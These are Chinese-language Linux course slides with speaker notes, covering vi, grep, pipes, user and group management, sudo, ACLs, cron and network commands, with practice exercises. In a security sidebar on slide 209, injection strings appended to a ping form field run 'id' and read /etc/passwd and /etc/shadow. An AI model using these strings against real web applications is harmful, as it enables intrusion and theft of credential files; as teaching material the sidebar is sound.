:1,$s/word1/word2/gc | 從第一列到最後一列尋找 word1 字串，並將該字串取代為 word2 ！且在取代前顯示提示字元給使用者確認 (confirm) 是否需要取代！(常用)
Notes:
編輯指令：
x – 刪除游標所在位置的字。
D – 刪除游標所在位置之後的所有字。
dd – 刪除游標所在位置的整行文字。
(#)dd – 刪除特定數量的行數(10dd→刪除10行字)
u – 復原最近一次所做的變更。

Slide 180
複製
按鍵 | 說明
yy | 複製游標所在的那一列(常用)
nyy | n 為數字。複製游標所在的向下 n 列，例如 20yy 則是複製 20 列(常用)
y1G | 複製游標所在列到第一列的所有資料
yG | 複製游標所在列到最後一列的所有資料
y0 | 複製游標所在的那個字元到該列行首的所有資料
y$ | 複製游標所在的那個字元到該列行尾的所有資料
Notes:
上表為複製文件的方法。

Slide 181
貼上
按鍵 | 說明
p, P | p 為將已複製的資料在游標下一列貼上，P 則為貼在游標上一列！ 舉例來說，我目前游標在第 20 列，且已經複製了 10 列資料。則按下 p 後， 那 10 列資料會貼在原本的 20 列之後，亦即由 21 列開始貼。但如果是按下 P 呢？ 那麼原本的第 20 列會被推到變成 30 列。 (常用)
Notes:
上表為貼上文件的方法。

Slide 182
刪除
按鍵 | 說明
x, X | 在一列字當中，x 為向後刪除一個字元 (相當於 [del] 按鍵)， X 為向前刪除一個字元(相當於 [backspace] 亦即是倒退鍵) (常用)
nx | n 為數字，連續向後刪除 n 個字元。舉例來說，我要連續刪除 10 個字元， 『10x』。
dd | 刪除游標所在的那一整列(常用)
ndd | n 為數字。刪除游標所在的向下 n 列，例如 20dd 則是刪除 20 列 (常用)
d1G | 刪除游標所在到第一列的所有資料
Notes:
上表為刪除文件的方法。

Slide 183
刪除
按鍵 | 說明
dG | 刪除游標所在到最後一列的所有資料
d$ | 刪除游標所在處，到該列的最後一個字元
d0 | 那個是數字的 0 ，刪除游標所在處，到該列的最前面一個字元
Notes:
上表為刪除文件的方法。

Slide 184
復原
按鍵 | 說明
u | 復原前一個動作。(常用)
. | 這就是小數點！意思是重複前一個動作的意思。 如果你想要重複刪除、重複貼上等等動作，按下小數點『.』就好了！ (常用)
Notes:
這個 u 與 [Ctrl]+r 是很常用的指令！一個是復原，另一個則是重做一次

Slide 185
存檔
按鍵 | 說明
:w | 將編輯的資料寫入硬碟檔案中(常用)
:w! | 若檔案屬性為『唯讀』時，強制寫入該檔案。不過，到底能不能寫入， 還是跟你對該檔案的檔案權限有關啊！
:q | 不存檔離開
q! | 若曾修改過檔案，又不想儲存，使用 ! 為強制離開不儲存檔案。 注意一下啊，那個驚嘆號 (!) 在 vi 當中，常常具有『強制』的意思～
Notes:
上表為儲存文件的方法。

Slide 186
存檔
按鍵 | 說明
:n1,n2 w [filename] | 將 n1 到 n2 的內容儲存成 filename 這個檔案。
:! command | 暫時離開 vi 到指令列模式下執行 command 的顯示結果！例如『:! ls /home』即可在 vi 當中察看 /home 底下以 ls 輸出的檔案資訊！
Notes:
上表為儲存文件的方法。

Slide 187
存檔
按鍵 | 說明
:wq | 儲存後離開，若為 :wq! 則為強制儲存後離開 (常用)
:r [filename] | 在編輯的資料中，讀入另一個檔案的資料。亦即將 『filename』 這個檔案內容加到游標所在列後面
Notes:
上表為儲存文件的方法。

Slide 188
區塊選擇
剛剛我們提到的簡單的 vi 操作過程中，幾乎提到的都是以列為單位的操作。那麼如果我想要搞定的是一個區塊範圍呢？
Notes:
剛剛我們提到的簡單的 vi 操作過程中，幾乎提到的都是以列為單位的操作。那麼如果我想要搞定的是一個區塊範圍呢？

Slide 189
區塊選擇
按鍵 | 說明
v | 字元選擇，會將游標經過的地方反白選擇！
V | 列選擇，會將游標經過的列反白選擇！
[Ctrl]+v | 區塊選擇，可以用長方形的方式選擇資料
y | 將反白的地方複製起來
d | 將反白的地方刪除掉
p | 將剛剛複製的區塊，在游標所在處貼上！
Notes:
上表為區塊選擇文件的方法。

Slide 190
多檔案編輯
想要將剛剛我們的 hosts 內的 IP 複製到你的 /etc/hosts 這個檔案去， 那麼該如何編輯？我們知道在 vi 內可以使用 :r filename 來讀入某個檔案的內容， 不過，這樣畢竟是將整個檔案讀入啊！如果我只是想要部分內容呢？呵呵！這個時候多檔案同時編輯就很有用了。 我們可以使用 vim 後面同時接好幾個檔案來同時開啟喔！
按鍵 | 說明
:n | 編輯下一個檔案
:N | 編輯上一個檔案
:files | 列出目前這個 vim 的開啟的所有檔案
Notes:
上表為多檔案編輯文件的方法。

Slide 191
多視窗編輯
按鍵 | 說明
:sp [filename] | 開啟一個新視窗，如果有加 filename， 表示在新視窗開啟一個新檔案，否則表示兩個視窗為同一個檔案內容(同步顯示)。
[ctrl]+w+ j [ctrl]+w+↓ | 按鍵的按法是：先按下 [ctrl] 不放， 再按下 w 後放開所有的按鍵，然後再按下 j (或向下方向鍵)，則游標可移動到下方的視窗。
Notes:
上表為多視窗編輯文件的方法。

Slide 192
多視窗編輯
按鍵 | 說明
[ctrl]+w+ k [ctrl]+w+↑ | 同上，不過游標移動到上面的視窗。。
[ctrl]+w+ q | 其實就是 :q 結束離開啦！ 舉例來說，如果我想要結束下方的視窗，那麼利用 [ctrl]+w+↓ 移動到下方視窗後，按下 :q 即可離開， 也可以按下 [ctrl]+w+q 啊！
Notes:
上表為多視窗編輯文件的方法。

Slide 193
實作1
在自己的家目錄建立一個新的目錄 zzz。
將/etc/man.config複製至目錄 zzz並更名為vi1.txt。
使用 vi 或 vim 編輯 vi1.txt，執行以下動作：
先到第 10 行，再複製 3 行資料，再到第 20 行，往下貼上。
再到最後一行，往下產生一行空白行方式進入"插入"模式進行編輯。
加入文字 ‘ABCDEabcde’，換行再加入 '1234567890'。
搜尋字串 "MANPATH"，並將其取代為你的學號。
存檔後退出。
Notes:
補充:set nu 標示行號
mkdir zzz
cp /etc/man.config vi1.txt
10j
3y
10j
p
G <end>
i
ABCDEabcde
1234567890
:1,$s/MANPATH/jtateacher/gc

Slide 194
實作2
進入目錄 zzz，將/etc/man.config複製更名為vi2.txt 。
使用 vi 或 vim 編輯 vi2.txt，執行以下動作：
先到第 5 行，剪下 3 行資料，再到第 30 行，往上貼上。
再到第一行，往上產生一行空白行方式進入"插入"模式進行編輯。
加入文字 ‘ABCDEabcde‘，換行再加入 '1234567890'。
從第 30 行至最後一行搜尋字串 "MANPATH"，並將其取代為你的學號。
存檔後退出。
Notes:
cp /etc/man.config vi2.txt
5j
3y
3dd
25j
P(大寫)
gg
O(大寫)
:30,$s/MANPATH/jtateacher/gc

Slide 195
實作3
在自己的家目錄建立一個新的目錄 zzz。
進入目錄 zzz。
編輯 vi3.txt，執行以下動作：
先到第 35 行，再到第 20 行，刪除這一行到第一行的資料。
將第4行至第8行複製到第20行
將第4行至第10行移動到第15行
再到第 10 行，在這行的最後加入文字 'ABCDEabcde'。
換行再加入 '1234567890'。
從第 30 行至第 55 行搜尋字串 "man"，並將其取代為888。
Notes:
cp /etc/man.config vi3.txt
35j
20j
d1G
4j
4yy
16j
p
gg
4j
6yy
11j
P
gg
4j
6dd
6j
:30,$s/MANPATH/jtateacher/gc
:30,55s/man/888/gc

Slide 196
八、正規表示法
Notes:
現在開始第八章課程-正規表示法

Slide 197
什麼是正規表示法(grep)
任何一個有經驗的系統管理員，都會告訴你：『正規表示法真是挺重要的！』 為什麼很重要呢？因為日常生活就使用的到啊！舉個例子來說， 在你日常使用 vim 作文書處理或程式撰寫時使用到的『搜尋/取代』等等的功能， 這些舉動要作的漂亮，就得要配合正規表示法來處理。
Notes:
任何一個有經驗的系統管理員，都會告訴你：『正規表示法真是挺重要的！』 為什麼很重要呢？因為日常生活就使用的到啊！舉個例子來說， 在你日常使用 vim 作文書處理或程式撰寫時使用到的『搜尋/取代』等等的功能， 這些舉動要作的漂亮，就得要配合正規表示法來處理。

Slide 198
grep
grep指令可以從指定文本檔案或標準輸出中查找符合條件的字符串，默認顯示其所在行的內容。
格式：grep[選項] <要找的字串> <要尋找字串的來源檔案>
Notes:
grep指令可以從指定文本檔案或標準輸出中查找符合條件的字符串，默認顯示其所在行的內容。
格式：grep[參數] <要找的字串> <要尋找字串的源檔案>
參數
－n：顯示行號。
－v：顯示不包含指定字符串的行。
－i：查找時不區分大小寫。

Slide 199
grep參數
-i | 忽略大小寫的不同,也就是大小寫都會視為相同。
-v | 反向選擇,也就是說顯示出沒有 '搜尋字串'內容的那一行
-n | 輸出行號,在每行的前面加上行號
-c | 計算找到 '搜尋字串' 的次數(count)
Notes:
上表為grep參數

Slide 200
grep的正規則表達式
^ | '^grep'符合所有以grep開頭的行。
$ | 尋找行的結束如：'grep$'符合所有以grep結尾的行。
. | 符合一個非換行符的字元如：'gr.p'符合gr後接一個任意字元，然後是p。
* | 符合零個或多個先前字元如：'*grep'符合所有一個或多個空格後緊跟grep的行。
.* | 一起用代表任意字元。
Notes:
上表為grep的正規則表達式

Slide 201
grep的正規則表達式
[] | 符合一個指定範圍內的字元，如'[Gg]rep'符合Grep和grep。
[^] | 符合一個不在指定範圍內的字元，如：'[^A-FH-Z]rep'符合不包含AR和TZ的一個字母開頭，緊跟rep的行。
Notes:
上表為grep的正規則表達式

Slide 202
grep的正規則表達式
x\{m\} | 重複字元x，m次，如：‘o\{5\}'符合包含5個o的行。
x\{m,\} | 重複字元x, 至少m次，如：'o\{5,\}'符合至少有5個o的行。
x\{m,n\} | 重複字元x，至少m次，不多於n次，如：'o\{5,10\}'符合5--10個o的行。
Notes:
上表為grep的正規則表達式

Slide 203
實作1
從/etc/httpd/conf/httpd.conf檔案中尋找空白列的行數。
從/etc/httpd/conf/httpd.conf檔案中，找出"so"結尾的資料。
從/etc/httpd/conf/httpd.conf檔案中，找出"Server"開頭的資料。
從/etc/httpd/conf/httpd.conf檔案中找出含有 ServerName、ServerRoot 或 ServerAdmin的那幾行
Notes:
列出dmesg核心訊息，再給grep處理搜尋eth，-n編行數及--color=auto顏色顯示
dmesg | grep -n --color=auto 'eth'
grep -n '^$' /etc/httpd/conf/httpd.conf
grep -n 'so$' /etc/httpd/conf/httpd.conf
grep -n --color=auto 'Server*' /etc/httpd/conf/httpd.conf
grep -n --color=auto 'ServerName' /etc/httpd/conf/httpd.conf
grep -n --color=auto 'Server[N,A,R]' /etc/httpd/conf/httpd.conf

Slide 204
實作2
從/etc/httpd/conf/httpd.conf檔案中，找出"Di******y"的字串，共9個字元的那幾行
從/etc/httpd/conf/httpd.conf檔案中，不要以"A"及“K"字元開頭的那幾行。
從/etc/httpd/conf/httpd.conf檔案中，在 ee 的前面一個字元，只要不是 r 或 k都顯示出來。
從/etc/httpd/conf/httpd.conf檔案中，搜尋有關"Error"的字元資料。
Notes:
grep -n --color=auto 'Di......y' /etc/httpd/conf/httpd.conf
grep -nv --color=auto '^[A,K]' /etc/httpd/conf/httpd.conf
grep -nv --color=auto '[r,k]ee' /etc/httpd/conf/httpd.conf
grep -n --color=auto 'Error' /etc/httpd/conf/httpd.conf

Slide 205
實作3
從/etc/httpd/conf/httpd.conf檔案中，顯示包含"html"或者"Allow"字元的內容行。
從/etc/httpd/conf/httpd.conf檔案中，顯示html結尾的行內容。
從/etc/httpd/conf/httpd.conf檔案中，顯示非A開頭的行內容。
Notes:
grep -n --color=auto ‘html' /etc/httpd/conf/httpd.conf
grep -n --color=auto ‘Allow' /etc/httpd/conf/httpd.conf
grep -n ‘html$' /etc/httpd/conf/httpd.conf
grep -nv --color=auto '^[A]' /etc/httpd/conf/httpd.conf

Slide 206

管線 (pipe) | 的意義
"|" (Pipline 管道)
將前一個指令的標準輸出作為下一個指令的標準輸入來處理！
語法: A | B (將A 指令的結果 導到 B 指令中後，進行輸出)
Notes:
"|" (Pipline 管道)
將前一個指令的標準輸出作為下一個指令的標準輸入來處理！
語法: A | B (將A 指令的結果 導到 B 指令中後，進行輸出)

Slide 207
管線 (pipe) | 的範例
從開機流程所產生的資訊(dmesg)中撈出 eth0 這張網路卡的相關資訊。
dmesg | grep -n -i eth0
Notes:
#dmesg | grep -n -i eth0
671:[ 4.334926] IPv6: ADDRCONF(NETDEV_UP): eth0: link is not ready

Slide 208
指令介面指令下達進階用法
“;” 用法：
連續下多個指令分號
[root@linux ~]# command1 ; command2
“&&” 用法：
第一個指令成功後，才可執行第二個指令
[root@linux ~]# command1 && command2
“||” 用法：
第一個指令失敗後，仍可執行第二個指令
[root@linux ~]# command1 || command2
Notes:
“;” 用法：
連續下多個指令分號
[root@linux ~]# command1 ; command2
“&&” 用法：
第一個指令成功後，才可執行第二個指令
[root@linux ~]# command1 && command2
“||” 用法：
第一個指令失敗後，仍可執行第二個指令
[root@linux ~]# command1 || command2

Slide 209
指令介面指令下達進階用法
資安小天地惡意指令
Command Injection(對網頁作注射攻擊)
Ping for free
ping: unknown host uid=0(root) gid=0(root) group=0(root)
展開出執行id權限;打開系統帳號清單;打開密碼清單
ping –c [IP address] ; id
submit
ping –c [IP address] ; “$(id)”
submit
ping –c [IP address] ; “$(id)”; cat /etc/passwd ; cat /etc/shadow
submit
Notes:
指令下達分號(用法)：
[root@linux ~]# command1 ; command2
資安小天地惡意指令
Command Injection(注射攻擊)
[root@linux ~]# ping –c [IP address] ; id
[root@linux ~]# ping –c [IP address] ; “$(id)”
[root@linux ~]# ping –5 ; “$(id)”
ping: unknown host uid=0(root) gid=0(root) group=0(root)
展開出執行id權限
運用在PHP網頁上做滲透攻擊

Slide 210
九、帳號管理、ACL權限設定與排程設定
Notes:
現在開始九章課程-Linux帳號管理與ACL權限設定的部分

Slide 211
帳號管理
每個帳號均有自己的家目錄與及其他帳號相關的操作環境之設定
三種身份：owner(user)，group，others
與 Linux 檔案權限相關性很高
設定檔
/etc/group (存放所有群組)
/etc/passwd(存放所有使用者)
/etc/shadow(存放所有使用者設定密碼)
Notes:
每個帳號均有自己的家目錄與及其他帳號相關的操作環境之設定
三種身份：owner，group，others
與 Linux 檔案權限相關性很高
設定檔
/etc/passwd
/etc/shadow
/etc/group

Slide 212

帳號管理
/etc/group、passwd、shadow關聯圖
Notes:
/etc/group、passwd、shadow關聯圖

Slide 213
帳號與群組
UID：用戶獨一無二的身份標識
用戶名 | UID
超級用戶 | 0
系統標準用戶 | 1~999
普通用戶 | 1000~65535
外部應用程序用戶 | 65535以後
Notes:
UID：用戶獨一無二的身份標識
用戶名
UID
超級用戶 0
系統標準用戶 1~999
普通用戶 1000~65535
外部應用程序用戶 65535以後

Slide 214

用戶群組管理
/etc/group：用戶群組檔案
群組名稱
GID
群組密碼
所屬帳號
Notes:
/etc/group：用戶群組檔案

Slide 215

用戶帳號管理
/etc/passwd：用户訊息檔案
帳號
UID
說明
Shell
密碼
GID
家目錄
Notes:
/etc/passwd：用户訊息檔案

Slide 216
使用者身分切換
su指令可以進行任何身分的切換
格式：su [使用者帳號]
參數
-l：後面接的是切換使用者帳號名稱
Notes:
將身分切換成管理者或使用者
su指令可以進行任何身分的切換
格式：su [使用者帳號]
參數
-l：後面接的是切換使用者帳號名稱

Slide 217
sudo 取得root權限
sudo指令用來取得root或是其他帳號的權限。
格式：sudo [-b][-u 新使用者帳號]
參數
-b：將後續的指令放到背景中讓系統自動執行，而不與目前的shell產生影響
-u:後面可以接欲切換的使用者，若無此項則代表切換身分為root
Notes:
sudo指令用來取得root或是其他帳號的權限。
格式：sudo [-b][-u 新使用者帳號]
參數
-b：將後續的指令放到背景中讓系統自動執行，而不與目前的shell產生影響
-u:後面可以接欲切換的使用者，若無此項則代表切換身分為root

Slide 218
以其他使用者的身分執行指令
sudo指令的執行只需要自己的密碼就可以做登入，並非所有人員都可以執行sudo必須將使用者加入/etc/sudoers裡。
不建議使用sudo與su一起使用 利用sudo與su放在一起使用，藉由su取得一個新的shell，而且不用輸入root密碼 ，也就等同於直接使用root帳號的意思，其實不太安全。
Notes:
sudo指令的執行只需要自己的密碼就可以做登入，並非所有人員都可以執行sudo必須將使用者加入/etc/sudoers裡。
不建議使用sudo與su 利用sudo與su放在一起使用，藉由su取得一個新的shell，而且不用輸入root密碼 ，也就等同於直接使用root帳號的意思，其實不太安全。

Slide 219
sudo執行指令流程
sudo 預設僅有root能使用，流程: 1.當使用者執行sudo指令時，系統於/etc/sudoers檔案中搜尋該使用者是否有執行sudo的權限。 2.若使用者可執行sudo的權限後，便讓使用者「輸入使用者自己的密碼」來確認。 3.若密碼輸入成功，便開始進行sudo後續接的指令(root執行sudo，不須輸入密碼)
Notes:
sudo 預設僅有root能使用，流程: 1.當使用者執行sudo指令時，系統於/etc/sudoers檔案中搜尋該使用者是否有執行sudo的權限。 2.若使用者可執行sudo的權限後，便讓使用者「輸入使用者自己的密碼」來確認。 3.若密碼輸入成功，便開始進行sudo後續接的指令(root執行sudo，不須輸入密碼)

Slide 220
sudo執行指令流程
4.若切換的身份與執行者身份相同，也不需要輸入密碼
重點: 「能否使用sudo必須看/etc/sudoers的設定值，而可使用sudo者是透過輸入使用者自己的密碼來執行後續的指令串」
Notes:
4.若切換的身份與執行者身份相同，也不需要輸入密碼
重點: 「能否使用sudo必須看/etc/sudoers的設定值，而可使用sudo者是透過輸入使用者自己的密碼來執行後續的指令串」

Slide 221

修改使用者執行權限
sudo的配置都記錄在/etc /sudoers檔案中，配置檔案指明哪些使用者可以執行哪些指令。
在sudoers檔案中的基本配置格式
使用者帳號
登入者主機名稱=可切換的身分
可下達的指令
Notes:
sudo的配置都記錄在/etc /sudoers檔案中，配置檔案指明哪些使用者可以執行哪些指令。
在sudoers檔案中的基本配置格式(如上方圖示)

Slide 222
visudo 修改sudoers檔案
visudo :利用vi將/etc/sudoers檔案乎交出來進行修改。
使用visudo新新增admin進sudoers [root@localhost~]#visudo root ALL=(ALL) ALL (預設值) admin ALL=(ALL) ALL←新增admin
Notes:
visudo :利用vi將/etc/sudoers檔案乎交出來進行修改。
使用visudo新新增admin進sudoers [root@localhost~]#visudo root ALL=(ALL) ALL (預設值) admin ALL=(ALL) ALL←新增admin

Slide 223
使用admin操作sudo指令
建立admin完畢後試試
[admin@localhost~]#sudo tail –n 1 /etc/shadow
#發現admin居然可以查詢shadow!
Notes:
建立admin完畢後試試
[admin@localhost~]#sudo tail –n 1 /etc/shadow
#發現admin居然可以查詢shadow!

Slide 224
新增使用者
useradd：新增一個使用者帳號
格式：useradd [參數] [使用者帳號名稱]
參數
-u：指定一個使用者一個UID
-g：指定初始群組GID(必須存在的gid)
-M：只建立使用者，不建立家目錄。
-m：建立家目錄
-d：指定使用者家目錄
Notes:
useradd：新增一個使用者帳號
格式：useradd [參數] [使用者帳號名稱]
參數
-u：指定一個使用者一個UID
-g：指定初始群組GID(必須存在的gid)
-M：只建立使用者，不建立家目錄。
-m：建立家目錄
-d：指定使用者家目錄

Slide 225
新增群組
groupadd：新增一個群組
格式： groupadd [參數] [群組名稱]
參數
-g：後面接某個特定的 GID ，用來直接給予某個 GID。
-r : 建立系統群組
Notes:
groupadd：新增一個群組
格式： groupadd [參數] [群組名稱]
參數
-g：後面接某個特定的 GID ，用來直接給予某個 GID。
-r : 建立系統群組

Slide 226
修改使用者參數
usermod可以修改一個使用者帳號
格式：usermod [參數] [群組] [使用者]
參數
-g：後面接初始群組，修改 /etc/passwd 的第四個欄位，也是是 GID 的欄位。
-G：後面接次要群組，修改這個使用者能夠支援的群組，修改的是 /etc/group 。
-l：只修改使用者名稱
Notes:
usermod可以修改一個使用者帳號
格式：usermod [參數] [群組] [使用者]
參數
-g：後面接初始群組，修改 /etc/passwd 的第四個欄位，也是是 GID 的欄位。
-G：後面接次要群組，修改這個使用者能夠支援的群組，修改的是 /etc/group 。
-l：只修改使用者名稱

Slide 227
修改群組參數
groupmod可以修改群組相關參數
格式：groupmod [參數] [群組名稱]
選項與參數：
-g ：修改既有的 GID 數字。
[-g gid]
-n ：修改既有的群組名稱。
[-n group_name]
Notes:
usermod可以修改一個使用者帳號
格式：usermod [參數] [群組] [使用者]
參數
-g：後面接初始群組，修改 /etc/passwd 的第四個欄位，也是是 GID 的欄位。
-G：後面接次要群組，修改這個使用者能夠支援的群組，修改的是 /etc/group 。
-l：只修改使用者名稱

Slide 228
移除使用者
userdel可以刪除一個使用者帳號
格式：userdel [參數] [使用者帳號名稱]
參數
-r：連使用者家目錄一起刪除
Notes:
userdel可以刪除一個使用者帳號
格式：userdel [參數] [使用者帳號名稱]
參數
-r：連使用者家目錄一起刪除

Slide 229
移除群組
groupdel可以刪除一個群組
格式： groupdel [群組名稱]
Notes:
groupdel可以刪除一個群組
格式： groupdel [群組名稱]

Slide 230
建立密碼
passwd指令能對指定帳號的用戶設置密碼，root用戶能修改系統中所有用戶的密碼，而普通用戶只能變更自己的密碼。
格式：passwd [ID] 或 passwd
Notes:
passwd指令能對指定帳號的用戶設置密碼，root用戶能修改系統中所有用戶的密碼，而普通用戶只能變更自己的密碼。
格式：passwd [ID] 或 passwd

Slide 231
群組管理員功能
gpasswd指令可以讓某個群組具有一個管理員
格式： gpasswd [參數] [使用者] [群組]
參數
-A ：將 groupname 的主控權交由後面的使用者管理(該群組的管理員)
-a ：將某位使用者加入到 groupname 這個群組當中！
-d ：將某位使用者移除出 groupname 這個群組當中。
Notes:
gpasswd指令可以讓某個群組具有一個管理員
格式： gpasswd [參數] [使用者] [群組]
參數
-A ：將 groupname 的主控權交由後面的使用者管理(該群組的管理員)
-a ：將某位使用者加入到 groupname 這個群組當中！
-d ：將某位使用者移除出 groupname 這個群組當中。

Slide 232
群組管理員功能
gpasswd指令可以讓某個群組具有一個管理員
格式： gpasswd [參數] [使用者] [群組]
參數
-M ：將某些帳號加入這個群組當中。
-r ：將 groupname 的密碼移除。
-R ：讓 groupname 的密碼欄失效
Notes:
gpasswd指令可以讓某個群組具有一個管理員
格式： gpasswd [參數] [使用者] [群組]
參數
-M ：將某些帳號加入這個群組當中。
-r ：將 groupname 的密碼移除。
-R ：讓 groupname 的密碼欄失效

Slide 233
實作1
如何增加帳號 csie，且設定初始群組為 users？
如何增加帳號 csii，且指定 UID 為 510？
如何增加帳號 csib，且設定群組為 test(GID:511 )？
如何增加帳號 csil，且不要建立使用者家目錄？
Notes:
1.useradd -g users csie
2.useradd -u 510 csii
3.groupadd test (系統給的值為:GID:511)
useradd -g test csib
4.useradd -M csil

Slide 234
實作2
如何修改用戶帳號 csie 的初始群組為 cyut？
如何修改用戶帳號 csie 的次要群組為 cyuu？
如何修改用戶帳號 csie 的帳號名稱為 foo？
如何修改用戶帳號 csii 的 UID 為 560？
建立一個使用者為csiw，但不建立家目錄。
將使用者csiw恢復成有家目錄的使用者，指定家目錄名稱為csiw1。
Notes:
1.groupadd cyut
usermod -g cyut csie
2. groupadd cyuu (GID:510)
usermod -G 510 csie
3.usermod -l foo csie
4.usermod -u 560 csii
5.useradd -M csiw
6.usermod -d /home/csiw1 csiw

Slide 235
實作3
建立三個使用者分別為：'Alan'使用者UID設為520、'Andy'使用者UID設為521、'Aries'使用者UID設為530 。
建立兩個群組為’steven’，gid設為”540”、’ Bard’群組(為系統指定gid)。
將’ Bard’群組修改為’ Bol’
只將使用者’ Alan’ 刪除，保留家目錄。
將使用者’ Andy’ 連同家目錄一同刪除。
將’ Bol’群組做刪除
Notes:
useradd -u 520 Alan
useradd -u 521 Andy
useradd -u 530 Aries
groupadd -g 540 steven
groupadd Bard
groupmod -n Bol Bard
userdel Alan
userdel -r Andy
groupdel Bol

Slide 236
帳號管理 RHCSA實作
建立下列用戶、群組和組成成員：
建立群組sysadms
建立用戶natasha及將sysadms設定為次要群組
建立用戶harry及將sysadms設定為次要群組
建立用戶sarah，設定無權限shell登入系統，且不為sysadms的成員
natasha 、 harry 和 sarah 的密碼皆設定為redhat
Notes:
# groupadd sysadms
# useradd natasha -G sysadms
# useradd harry -G sysadms
# useradd sarah -s /bin/nologin
# id natasha; id harry; id sarah //確認使用者是否有完成設定
# tail /etc/passwd //確認使用者是否有完成設定，且在/etc/passwd檔案裡
#for i in natasha harry sarah ;do echo redhat | passwd --stdin $i; done

Slide 237

檔案及目錄之ACL設定
getfacl指令可以查看某個檔案或目錄的 ACL 設定項目
格式：getfacl [檔案名稱或目錄]
Notes:
顯示的資料前面加上 # 的，代表這個檔案的預設屬性，包括檔名、檔案擁有者與檔案所屬群組。
mask::r-x <==此檔案預設的有效權限 (mask)
這裡就是新增的部分！多了這個群組的權限設定！

Slide 238
檔案及目錄之ACL設定
setfacl指令可以設定某個目錄或檔案的 ACL 規範
格式： setfacl[選項] [檔案名稱或目錄]
選項
-m 設定一個ACL規範
-x 取消一個ACL規範
-b 取消acl 參數設定
-d 設定預設ACL參數(只對目錄有效，該目錄新增的檔案都會套用本預設值
針對個人 –m u:帳號名稱:rwx- 檔案名稱及目錄
針對群組 -m g:群組名稱:rwx- 檔案名稱及目錄
針對mask –m m: rwx-檔案名稱及目錄
Notes:
setfacl指令可以設定某個目錄或檔案的 ACL 規範
格式： setfacl [檔案名稱或目錄]
參數
-m 設定一個ACL規範
-x 取消一個ACL規範
-b 取消acl 參數設定
-d 設定預設ACL參數(只對目錄有效，該目錄新增的檔案都會套用本預設值
針對個人 –m u:帳號名稱:rwx- 檔案名稱及目錄
針對群組 -m g:群組名稱:rwx- 檔案名稱及目錄
針對mask –m m: rwx-檔案名稱及目錄

Slide 239


設定資料夾(CUR)的mask值為r --
設定user:gy 具有資料夾(CUR)下方檔案(s2)，rwx的權限。
Notes:
1.設定資料夾(CUR)的mask值為r --
2.設定使用者user:gy 具有資料夾(CUR)下方檔案(s2)，rwx的權限

Slide 240
ACL實作範例
以管理者身分建立‘/pack’目錄，在目錄內新增兩個檔案‘page’、‘paee’ 。
讓使用者'us01'只可以進入目錄讀取檔案
讓使用者‘us02’可對目錄內的檔案做讀取及寫入
讓使用者‘us03’只能讀取目錄內容檔案名稱，但是不可進入該目錄。
Notes:
mkdir /pack
touch /pack/paee
touch /pack/page
useradd su01
useradd su02
useradd su03
setfacl -m u:su01:rx /pack
setfacl -m u:su02:rw /pack
setfacl -m u:su03:r /pack
getfacl /pack/

Slide 241
ACL-RHCSA實作範例
複製/etc/fstab到/var下方，並設定/var/tmp/fstab資料夾的權限，規格如下:
設定使用者natasha只能夠讀取與寫入/var/tmp/fstab
設定使用者harry無法寫入或讀取/var/tmp/fstab
確認/var/tmp/fstab的ACL值是否相符
Notes:
# cp /etc/fstab /var/tmp/fstab
# getfacl /var/tmp/fstab
# setfacl -m user(u):natasha:rw /var/tmp/fstab
# setfacl -m user(u):harry:- /var/tmp/fstab
# getfacl /var/tmp/fstab

Slide 242
例行性命令
crontab:循環工作排程
格式：crontab [選項]
所有用戶均可操作的 crontab 指令
選項
-l：檢查排程列表
-u：指定使用者身份執行。
-e : 新增排程
Notes:
crontab:循環工作排程
格式：crontab [選項]
所有用戶均可操作的 crontab 指令
選項
-l：檢查排程列表
-u：指定使用者身份執行。
-e : 新增排程

Slide 243

例行性命令
輸入內容:每天的 14:23 分 顯示Hello Linux的字在CLI介面
23(分) 14(時) *(日) *(月) *(週) /bin/echo Hello Linux(指令)
23 14 * * * /bin/echo Hello Linux #輸入的參數格式
週:
0,7:星期日、 1:星期一、2:星期二、 3:星期三、 4:星期四
5: 星期五、6:星期六
Notes:
輸入內容:每天的 14:23 分 顯示Hello Linux的字在CLI介面
23(分) 14(時) *(日) *(月) *(週) /bin/echo Hello Linux(指令)
23 14 * * * /bin/echo Hello Linux
週:
0,7:星期日、 1:星期一、2:星期二、 3:星期三、 4:星期四
5: 星期五、6:星期六

Slide 244

例行性命令

Slide 245
RHCSA例行性命令實作練習
設定cron例行作業並以用戶natasha身分執行，每天的 14:23 分 顯示Hello Linux的字在CLI。
Notes:
# su natasha
#crontab –e //新增排程
輸入內容：23 14 * * * /bin/echo Hello Linux
分 時 日 月 週 指令
#crontab –l //檢查排程列表
#exit
# crontab –u natasha –e //新增排程
輸入內容：23 14 * * * /bin/echo Hello Linux
分 時 日 月 週 指令
# crontab –u natasha –l //檢查排程列表
# exit

Slide 246
十、Linux常用網路指令
Notes:
現在開始第十章課程-Linux常用網路指令的部分

Slide 247

ifconfig, ifup, ifdown
Notes:
ifconfig指令可以用來查詢目前我們這個系統的網路卡的狀況的指令，可以查詢 IP、子遮罩網路及網路卡的硬體資訊等等。
格式：ifconfig [介面] [選項]
參數interface：網路卡介面代號，包括 eth0, eth1, ppp0 等等。
eth0：就是網路卡的代號，也有 lo 這個 loopback 。
HWaddr：就是網路卡的硬體位址，俗稱的 MAC 是也。
inet addr：IPv4 的 IP 位址，後續的 Bcast、Mask 分別代表的是 Broadcast 與 netmask 喔。
inet6 addr：是 IPv6 的版本的 IP
MTU：網路傳輸的資料量
RX：那一行代表的是網路由啟動到目前為止的封包接收情況， packets 代表封包數、errors 代表封包發生錯誤的數量、 dropped 代表封包由於有問題而遭丟棄的數量等等。

Slide 248

常用指令
查看網路組態： ifconfig ;ifconfig -a
變更網卡IP：ifconfig eth0 192.168.11.36 netmask 255.255.225.0
重新啟動網卡
/etc/init.d/network(networking) restart/start/stop
Notes:
查看網路組態： ifconfig ;ifconfig -a
變更網卡IP：ifconfig eth0 192.168.11.36 netmask 255.255.225.0
重新啟動網卡
/etc/init.d/network(networking) restart/start/stop

Slide 249

常用指令
修改主機名稱
內容:主機名稱，hostname 對應 IP 的記錄檔
/etc/sysconfig/network
/etc/hosts檔(最早的對應檔)
Notes:
修改主機名稱
內容:主機名稱，hostname 對應 IP 的記錄檔
/etc/sysconfig/network
/etc/hosts檔(最早的對應檔)

Slide 250

常用指令
測試主機名稱指令
hostname
ping [DNS 名稱] #確認結果已經成功
修改過 /etc/sysconfig/network 裡面的 HOSTNAME 後， 務必要重新開機。
Notes:
測試主機名稱指令
hostname
ping [DNS 名稱] #確認結果已經成功
修改過 /etc/sysconfig/network 裡面的 HOSTNAME 後， 務必要重新開機。

Slide 251
常用指令
